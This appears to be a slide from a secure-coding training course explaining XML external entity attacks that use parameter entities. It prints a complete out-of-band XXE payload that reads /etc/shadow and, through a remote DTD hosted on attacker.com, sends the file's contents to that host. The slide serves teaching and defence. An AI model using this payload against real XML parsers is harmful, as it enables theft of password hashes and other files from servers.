 XML external entity attack – parameter entities
scademy
▪ Parameter entities can be used only within DTD definition and behave
more like code macros
▪ Parameter entities can be defined with an additional % sign
▪ Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
▪ Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY#, #LOCATION#, #DATE#
02 / 66